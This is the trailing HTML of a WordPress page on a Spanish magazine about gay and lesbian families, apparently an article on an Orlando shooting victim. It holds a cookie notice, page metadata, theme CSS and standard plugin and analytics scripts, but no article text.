		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2016-06-14T17:21:40+02:00","dateCreated": "2016-06-14T17:21:40+02:00","dateModified": "2016-06-14T18:06:43+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"9521","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"9c8a41ecb0","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"perdi-la-mujer-amaba-hijo-perdio-madre-orlando","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_83710 = {
		id: 83710,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[9521],"post_type":"post","posts_per_page":"6","tag":"deonka-deidra-drayton,emmy-addison,orlando,victima-de-orlando"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'9521',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "9521" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-02-02 23:30:15 by W3 Total Cache
-->